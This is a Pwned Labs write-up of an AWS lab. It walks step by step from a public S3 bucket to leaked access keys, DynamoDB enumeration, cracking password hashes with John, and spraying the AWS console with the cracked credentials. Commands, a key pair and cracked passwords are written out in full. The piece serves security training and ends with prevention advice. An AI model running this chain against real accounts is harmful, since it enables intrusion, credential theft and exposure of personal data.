9 minutes

Pwned Labs - Execute and Identify Credential Abuse in AWS

Execute and Identify Credential Abuse in AWS

Scenario

During your routine audit for Huge Logistics, you’ve come across an unsecured S3 bucket. Your task for the day: Dive into the bucket’s contents and scrutinize it. If you stumble upon any sensitive data, document them and use them as pivots to understand the broader security posture of Huge Logistics’ cloud environment. Your goal is to determine the risk exposure of this open bucket and gain access to other connected systems.

Learning Outcomes

- S3 bucket enumeration

- Leveraging tools to automate IAM permissions enumeration

- DynamoDB enumeration and data exfiltration

- Password hash identification and cracking with Jumbo John

- Use Vim macro to automate data manipulation

- Credential stuffing / brute force against AWS console

- Detect online brute force attack using CloudTrail

- Detect compromised IAM user using Amazon Athena

- Gain an understanding of how this attack chain could have been prevented

Real World Context

Password reuse and credential stuffing attacks are prevalent security issues in both on-premise and cloud settings. Many users recycle passwords across platforms, making them vulnerable if one service gets breached. Attackers exploit this with credential stuffing, using known username-password combinations to access various services. Additionally, sensitive data is often stored improperly in both environments, with developers and users sometimes placing secrets in non-secure applications or repositories. This underscores the need for better password practices and secure storage methods across all systems.

Entry Point

hl-storage-general

Attack

As we have just the bucket name we will query this with the AWS CLI passing in the --no-sign-request to bypass the signature validation for S3 requests by ensuring that the AWS CLI doesn’t sign the request with our credentials and we can see that there is a file called asana-cloud-migration-backup.json

❯ aws s3 ls s3://hl-storage-general --no-sign-request

PRE migration/

❯ aws s3 ls s3://hl-storage-general --recursive --no-sign-request

2023-08-10 04:11:01 0 migration/

2023-08-10 04:11:29 147853 migration/asana-cloud-migration-backup.json

We will download the file and see what it contains.

❯ aws s3 cp s3://hl-storage-general/migration/asana-cloud-migration-backup.json . --no-sign-request

download: s3://hl-storage-general/migration/asana-cloud-migration-backup.json to ./asana-cloud-migration-backup.json

There are 4963 lines in the JSON file and it appears to be referring to a migration, but scanning the file we did notice a notes section which we will grep out and then pipe into VIM running the command cat asana-cloud-migration-backup

We get the data into VIM and will do some formatting to make it more readable

To clean up the data in VIM and improve readability, follow these steps:

- Start by entering the command

gg0to move to the beginning of the file. - Next, record a Macro to streamline the formatting. Switch to Normal mode and execute the following sequence of commands:

d3f" f" d$ j0 q

Explanation of commands:

d3f": Delete from the cursor to the third occurrence of"in the current line.f": Move the cursor to the next occurrence of".d$: Delete from the cursor to the end of the line.j0: Move the cursor down one line and to the beginning.q: End recording the Macro.

- Once the Macro is recorded, execute it by specifying a numerical value. You can use a large number like

50with@qto ensure it processes through the entire file, even if the number exceeds the total lines.

Command to execute the Macro:

50@q

This will apply the recorded Macro (@q) 50 times, effectively cleaning up the formatting across the data in the file which is easier to read and we have found an Access and Secret Key which we will configure in the CLI and can see that this belongs to the migration-test account.

❯ aws --profile pentester configure

AWS Access Key ID [None]]: AKIATRPHKUQK4TXINWX4

AWS Secret Access Key [None]: 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

Default region name [None]:

Default output format [None]:

❯ aws --profile pentester sts get-caller-identity

{

"UserId": "AIDATRPHKUQK2AQGRYR46",

"Account": "243687662613",

"Arn": "arn:aws:iam::243687662613:user/migration-test"

}

We will use AWS Enumeratorand the first we need to do is pass in our credentials

❯ aws-enumerator cred -aws_access_key_id AKIATRPHKUQK4TXINWX4 --aws_secret_access_key 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 -aws_region us-east-1

Message: File .env with AWS credentials were created in current folder

❯ aws-enumerator enum -services all

Message: Successful APPMESH: 0 / 1

Message: Successful AMPLIFY: 0 / 1

< -- snip -- >

Message: Successful EKS: 0 / 1

Message: Successful DEVICEFARM: 0 / 10

Message: Successful DYNAMODB: 5 / 5

Message: Successful ECR: 0 / 2

Message: Successful ECS: 0 / 8

Message: Successful FIREHOSE: 0 / 1

< -- snip -- >

We got a hit on DynamoDB and shall enumerate that further and can see to Tables, analytics_app_users and user_order_logs

❯ aws-enumerator dump -services dynamodb -filter List -print

------------------------------------------------------------- DYNAMODB -------------------------------------------------------------

ListBackups

{

"ListBackups": {

"BackupSummaries": [],

"LastEvaluatedBackupArn": null,

"ResultMetadata": {}

}

}

------------------------------------------------------------------------------------------------------------------------------------

ListTables

{

"ListTables": {

"LastEvaluatedTableName": null,

"TableNames": [

"analytics_app_users",

"user_order_logs"

],

"ResultMetadata": {}

}

}

------------------------------------------------------------------------------------------------------------------------------------

ListGlobalTables

{

"ListGlobalTables": {

"GlobalTables": [],

"LastEvaluatedGlobalTableName": null,

"ResultMetadata": {}

}

}

------------------------------------------------------------------------------------------------------------------------------------

We are unable to describe user_order_logs but we were able to get additional information on analytics_app_users

❯ aws --profile pentester dynamodb describe-table --table analytics_app_users --region us-east-1

{

"Table": {

"AttributeDefinitions": [

{

"AttributeName": "UserID",

"AttributeType": "S"

}

],

"TableName": "analytics_app_users",

"KeySchema": [

{

"AttributeName": "UserID",

"KeyType": "HASH"

}

],

"TableStatus": "ACTIVE",

"CreationDateTime": "2023-08-10T04:23:16.704000+08:00",

"ProvisionedThroughput": {

"NumberOfDecreasesToday": 0,

"ReadCapacityUnits": 0,

"WriteCapacityUnits": 0

},

"TableSizeBytes": 7734,

"ItemCount": 51,

"TableArn": "arn:aws:dynamodb:us-east-1:243687662613:table/analytics_app_users",

"TableId": "6568c0bb-bdf7-4380-877c-05b7826505ad",

"BillingModeSummary": {

"BillingMode": "PAY_PER_REQUEST",

"LastUpdateToPayPerRequestDateTime": "2023-08-10T04:23:16.704000+08:00"

},

"TableClassSummary": {

"TableClass": "STANDARD"

},

"DeletionProtectionEnabled": true

}

}

We can see from the above, that there are 51 records and there is a UserID Attribute with what appears to be a String and Hash Value. We extract the information, but it is not in an easy format to use for password cracking.

❯ aws --profile pentester dynamodb scan --table-name analytics_app_users --region us-east-1 > output.json

❯ head -n 25 output.json

{

"Items": [

{

"UserID": {

"S": "nbose"

},

"Role": {

"N": "0"

},

"FirstName": {

"S": "Nigel"

},

"LastName": {

"S": "Bose"

},

"Email": {

"S": "nbose@huge-logistics.com"

},

"PasswordHash": {

"S": "22edc41d491015e81f67da568fb2726cf739c42b2974d32d2f41163af4ccb1a3"

}

},

{

"UserID": {

"S": "fnoye"

There are several approaches that we could take to make this easily accessible, but we will use jq and awk to get this into a CSV file which will make it easier for us to use going forward:

❯ jq -r '.Items[] | [.UserID.S, .Role.N, .FirstName.S, .LastName.S, .Email.S, .PasswordHash.S] | @csv' output.json | awk 'BEGIN {print "UserID,Role,FirstName,LastName,Email,PasswordHash"} {print}' > output.csv

❯ head output.csv

UserID,Role,FirstName,LastName,Email,PasswordHash

"nbose","0","Nigel","Bose","nbose@huge-logistics.com","22edc41d491015e81f67da568fb2726cf739c42b2974d32d2f41163af4ccb1a3"

"fnoye","0","Frank","Noye","fnoye@huge-logistics.com","616bc4bbd5ba569131bd6fd76afbb9a69b327e2a0248a6377d86ca490460c6c8"

"jyoshida","0","Jos","Yoshida","jyoshida@huge-logistics.com","19924b2d08e2816a18b865a38b9b19fba587756cf652f9943fe07f7a7cb477cf"

"blee","0","Brian","Lee","blee@huge-logistics.com","40f123e673be9c142cd59bf3219d0f6b8219e9b99e0f9df5a7c2768ddab804e1"

"bsato","0","Brian","Sato","bsato@huge-logistics.com","631bc78fa722c499a8ce71167d5fe822d8fbaeaacfefe7ded5d2f67647e4f9da"

"ibaker","0","Irene","Baker","ibaker@huge-logistics.com","fea64339e5707795d507918d6c98925fce7e294a8690e5ed7cfd375df0295578"

"vkawasaki","0","Vic","Kawasaki","vkawasaki@huge-logistics.com","2c8c9030223e3192e96d960f19b0ecf9a9ba93175565cb987b28ec69b027ae86"

"hstone","0","Helen","Stone","hstone@huge-logistics.com","f1cb78978b5ad74ffaec55da9a0edb06c0ba52665046ada31682f082dfa1c2e7"

"vmuller","0","Victor","Muller","vmuller@huge-logistics.com","60081872664ffcaa0a26861ff96b47d35c85f56bacab7d62a11960bf955a4668"

We now need to convert this into a format that is easy for us to use with password crackers such as Hashcat and John the Ripper and will create a list with the format userID:PasswordHash doing a little BashFu with awk

❯ awk -F "," 'NR > 1 {gsub("\"", "", $1); gsub("\"", "", $NF); print $1 ":" $NF}' output.csv > user_hash.lst

❯ head user_hash.lst

nbose:22edc41d491015e81f67da568fb2726cf739c42b2974d32d2f41163af4ccb1a3

fnoye:616bc4bbd5ba569131bd6fd76afbb9a69b327e2a0248a6377d86ca490460c6c8

jyoshida:19924b2d08e2816a18b865a38b9b19fba587756cf652f9943fe07f7a7cb477cf

blee:40f123e673be9c142cd59bf3219d0f6b8219e9b99e0f9df5a7c2768ddab804e1

bsato:631bc78fa722c499a8ce71167d5fe822d8fbaeaacfefe7ded5d2f67647e4f9da

ibaker:fea64339e5707795d507918d6c98925fce7e294a8690e5ed7cfd375df0295578

vkawasaki:2c8c9030223e3192e96d960f19b0ecf9a9ba93175565cb987b28ec69b027ae86

hstone:f1cb78978b5ad74ffaec55da9a0edb06c0ba52665046ada31682f082dfa1c2e7

vmuller:60081872664ffcaa0a26861ff96b47d35c85f56bacab7d62a11960bf955a4668

tmartins:a41cdf83893f8d9530d69782c9687f90d150656a77b84f42b624a7fcd5456e77

Now we have a our username and password hash list, lets work out what type of hash this could be using hashid

❯ echo -n "22edc41d491015e81f67da568fb2726cf739c42b2974d32d2f41163af4ccb1a3" | hashid

Analyzing '22edc41d491015e81f67da568fb2726cf739c42b2974d32d2f41163af4ccb1a3'

[+] Snefru-256

[+] SHA-256

[+] RIPEMD-256

[+] Haval-256

[+] GOST R 34.11-94

[+] GOST CryptoPro S-Box

[+] SHA3-256

[+] Skein-256

[+] Skein-512(256)

Logical choice from the above list would be SHA-256 and we have been able to crack 18 of the 51 passwords using John

❯ john --wordlist=/usr/share/wordlists/rockyou.txt --format=Raw-SHA256 --fork=4 user_hash.lst

Using default input encoding: UTF-8

Loaded 51 password hashes with no different salts (Raw-SHA256 [SHA256 512/512 AVX512BW 16x])

Node numbers 1-4 of 4 (fork)

logistic (odas)

Press 'q' or Ctrl-C to abort, almost any other key for status

Password123 (nliu)

Summer01 (vkawasaki)

Abc123!! (rstead)

travelling08 (sgarcia)

airfreight (aramirez)

R0ckY0u! (gpetersen)

Wilco6!!! (fwallman)

freightliner01 (isilva)

shipping2 (cjoyce)

Sparkery2* (rthomas)

Tr@vis83 (pmuamba)

soccer!1 (pkaur)

southbeach123 (nwaverly)

montecarlo98 (bjohnson)

analytical (cchen)

1logistics (jyoshida)

4 6g 0:00:00:00 DONE (2024-07-01 15:47) 24.00g/s 14343Kp/s 14343Kc/s 664049KC/s !ILOVEJARE..*7¡Vamos!

3 5g 0:00:00:00 DONE (2024-07-01 15:47) 18.51g/s 13280Kp/s 13280Kc/s 619365KC/s !Iluvmike.1@RICK.a6_123

2 4g 0:00:00:00 DONE (2024-07-01 15:47) 14.81g/s 13280Kp/s 13280Kc/s 640522KC/s !Gw33Drag0n.abygurl69

01summertime (adell)

1 3g 0:00:00:00 DONE (2024-07-01 15:47) 10.71g/s 12806Kp/s 12806Kc/s 633329KC/s !JAYLOVE3.ie168

Waiting for 3 children to terminate

Use the "--show --format=Raw-SHA256" options to display all of the cracked passwords reliably

Session completed.

We can view these in a clean list that we will use for credential stuffing to try and get console access

❯ john user_hash.lst --show --format=Raw-SHA256

jyoshida:1logistics

vkawasaki:Summer01

aramirez:airfreight

gpetersen:R0ckY0u!

cchen:analytical

rstead:Abc123!!

sgarcia:travelling08

adell:01summertime

rthomas:Sparkery2*

nliu:Password123

isilva:freightliner01

odas:logistic

pmuamba:Tr@vis83

pkaur:soccer!1

nwaverly:southbeach123

cjoyce:shipping2

fwallman:Wilco6!!!

bjohnson:montecarlo98

18 password hashes cracked, 33 left

We have piped this into vim and removed the unnecessary rows and then down some quick substitution commands to extract the usernames and passwords and then write them out to the respective files.

Within VIM go into command mode and enter %s/:.*//g which will strip away everything after the “:” and then save this using w usernames.txt and then press u to undo and then %s/.*://g which will strip away the username portion and then w passwords.txt and exit VIM

Now that we have a list of usernames and passwords, we will use GoAWSConsoleSpray after we have installed it by running the command go install github.com/WhiteOakSecurity/GoAWSConsoleSpray@latest and we run it with no flags and we get the following output

❯ GoAWSConsoleSpray

Error: required flag(s) "accountID", "passfile", "userfile" not set

Usage:

GoAWSConsoleSpray [flags]

Flags:

-a, --accountID string AWS Account ID (required)

-d, --delay int Optional Time Delay Between Requests for rate limiting

-h, --help help for GoAWSConsoleSpray

-p, --passfile string Password list (required)

-x, --proxy string HTTP or Socks proxy URL & Port. Schema: proto://ip:port

-s, --stopOnSuccess Stop password spraying on successful hit

-u, --userfile string Username list (required)

-v, --verbose Enable verbose logging

This is loud and is not trying to hide itself and caution should be exercised as there is a high probability that you could get your IP Blocked by AWS and also this will show up in CloudTrail Logs

We have found a valid username and password and then terminated the script

❯ GoAWSConsoleSpray -a 243687662613 -u usernames.txt -p passwords.txt

2024/07/01 16:11:20 GoAWSConsoleSpray: [18] users loaded. [18] passwords loaded. [324] potential login requests.

2024/07/01 16:11:20 Spraying User: arn:aws:iam::243687662613:user/jyoshida

2024/07/01 16:11:38 Spraying User: arn:aws:iam::243687662613:user/vkawasaki

2024/07/01 16:11:55 Spraying User: arn:aws:iam::243687662613:user/aramirez

2024/07/01 16:12:12 Spraying User: arn:aws:iam::243687662613:user/gpetersen

2024/07/01 16:12:30 Spraying User: arn:aws:iam::243687662613:user/cchen

2024/07/01 16:12:47 Spraying User: arn:aws:iam::243687662613:user/rstead

2024/07/01 16:12:53 (rstead) [+] SUCCESS: Valid Password: Abc123!! MFA: false

2024/07/01 16:12:53 Spraying User: arn:aws:iam::243687662613:user/sgarcia

2024/07/01 16:13:09 Spraying User: arn:aws:iam::243687662613:user/adell

2024/07/01 16:13:26 Spraying User: arn:aws:iam::243687662613:user/rthomas

We then proceed to the AWS Console and log in with the credentials that we have found and are able to login and can see that the user has recently visited DynamoDB



We look around and we have access to the user_order_logs and we can explore the table and of course we are able to export this to CSV which contains PII data.

PWNED!

A public S3 bucket revealed more than expected, leading to a cascade of vulnerabilities stemming from common security pitfalls. From exposed credentials to lax access controls, each misstep paved the way for a series of lateral movements that culminated in a breach of sensitive data. This narrative serves as a stark reminder of the critical importance of robust defense measures and proactive security practices.

Remember:

- Avoid Storing Secrets in Applications

- Implement Robust Access Controls

- Enforce Strong Password Policies

- Monitor and Audit Activity as well as implementing rate limiting to detect and prevent brute-force attacks

- Deploy Multi-Factor authentication

- Securely Manage Cloud Storage